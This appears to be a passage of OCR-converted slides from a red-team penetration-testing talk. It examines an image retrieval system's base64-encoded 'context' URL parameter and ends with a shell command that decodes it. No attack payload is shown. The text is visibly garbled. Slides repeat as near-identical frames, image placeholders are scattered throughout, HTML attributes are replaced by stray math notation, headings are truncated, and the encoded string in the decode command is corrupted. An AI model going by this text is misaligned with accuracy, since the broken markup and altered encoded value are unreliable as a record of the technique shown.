





**RedTeam Pentes** 

Penetration

Real-world exam

Sumr

## Image retrieval system





Real-world exam

Sumr

#### Image retrieval system

<img src="/medias/image.jpg?context=bWFzdGVyfHJvb3R8MTIzNDV8aW1 hZ2UvanBlZ3w3NDE1Njg3MzYxMTcyLmpwZ3xlM2IwYzQ0Mjk4ZmMxYzE0OWFmYm Y0Yzg5OTZmYjkyNDI3YWU0MWU0NjQ5YjkzNGNhNDk1OTkxYjc4NTJiODU1" alt=" $[...]$ " width="200" />



- 
- 



Real-world exam

Sumr

#### Image retrieval system

<img src="/medias/image.jpg?context=bWFzdGVyfHJvb3R8MTIzNDV8aW1 hZ2UvanBlZ3w3NDE1Njg3MzYxMTcyLmpwZ3xlM2IwYzQ0Mjk4ZmMxYzE0OWFmYm Y0Yzg5OTZmYjkyNDI3YWU0MWU0NjQ5YjkzNGNhNDk1OTkxYjc4NTJiODU1" alt=" $[...]$ " width="200" />





- 
- 



Real-world exam

Sumr

#### Image retrieval system

<img src="/medias/redteam.jpg?context=bWFzdGVyfHJvb3R8MTIzNDV 8aW1hZ2UvanBlZ3w3NDE1Njg3MzYxMTcyLmpwZ3xlM2IwYzQ0Mjk4ZmMxYzE0OW FmYmY0Yzg5OTZmYjkyNDI3YWU0MWU0NjQ5YjkzNGNhNDk1OTkxYjc4NTJiODU1"  $\sqrt{\text{alt}^2$ "  $\boxed{\ldots}$ " width="200" $\boxed{\cdot}$ 



- 
- 



Real-world exam

Sumr

#### Image retrieval system

<img src="/medias/redteam.jpg?context=bWFzdGVyfHJvb3R8MTIzNDV 8aW1hZ2UvanBlZ3w3NDE1Njg3MzYxMTcyLmpwZ3xlM2IwYzQ0Mjk4ZmMxYzE0OW FmYmY0Yzg5OTZmYjkyNDI3YWU0MWU0NjQ5YjkzNGNhNDk1OTkxYjc4NTJiODU1"  $\sqrt{\text{alt}^2$ "  $\boxed{\ldots}$ " width="200" $\boxed{\cdot}$ 





- 
- 



Real-world exam

Sumr

#### Image retrieval system

<img src="/medias/redteam.jpg?context=bWFzdGVyfHJvb3R8MTIzNDV 8aW1hZ2UvanBlZ3w3NDE1Njg3MzYxMTcyLmpwZ3xlM2IwYzQ0Mjk4ZmMxYzE0OW FmYmY0Yzg5OTZmYjkyNDI3YWU0MWU0NjQ5YjkzNGNhNDk1OTkxYjc4NTJiODU1" alt=" $[...]$ " width="200" />



 $\rightarrow$  Image remains the same



- 
- 



Real-world exam

Sum

### Wait, what's that URL parameter for?

<img src="/medias/redteam.jpg?context=bWFzdGVyfHJvb3R8MTIzNDV 8aW1hZ2UvanBlZ3w3NDE1Njg3MzYxMTcyLmpwZ3xlM2IwYzQ0Mjk4ZmMxYzE0OW FmYmY0Yzg5OTZmYjkyNDI3YWU0MWU0NjQ5YjkzNGNhNDk1OTkxYjc4NTJiODU1" alt=" $[...]$ " width="200" />



- 
- 



Real-world exam

Sum

### Wait, what's that URL parameter for?

<img src="/medias/redteam.jpg?context=bWFzdGVyfHJvb3R8MTIzNDV 8aW1hZ2UvanBlZ3w3NDE1Njg3MzYxMTcyLmpwZ3xlM2IwYzQ0Mjk4ZmMxYzE0OW FmYmY0Yzg5OTZmYjkyNDI3YWU0MWU0NjQ5YjkzNGNhNDk1OTkxYjc4NTJiODU1" alt=" $[...]$ " width="200" />

• Maybe it is base64 encoded?



- 
- 



Real-world exam

Sum

### Wait, what's that URL parameter for?

<img src="/medias/redteam.jpg?context=bWFzdGVyfHJvb3R8MTIzNDV 8aW1hZ2UvanBlZ3w3NDE1Njg3MzYxMTcyLmpwZ3xlM2IwYzQ0Mjk4ZmMxYzE0OW FmYmY0Yzg5OTZmYjkyNDI3YWU0MWU0NjQ5YjkzNGNhNDk1OTkxYjc4NTJiODU1"  $\sqrt{a^2 + b^2}$   $\sqrt{b^2 - b^2}$   $\sqrt{b^2 - b^2}$   $\sqrt{b^2 - b^2}$   $\sqrt{b^2 - b^2}$ 

#### • Maybe it is base64 encoded?

\$ echo -n "bWFzdGVyfHJvb3R8MTIzNDV8aW1hZ2UvanBlZ3w3NDE1Njg3MzY\ xMTcyLmpwZ3xlM2IwYzQ0Mjk4ZmMxYzE0OWFmYmY0Yzg5OTZmYjkyNDI3YWU0M\ WUONjQ5YjkzNGNhNDk1OTkxYjc4NTJiODU1" | base64 -d

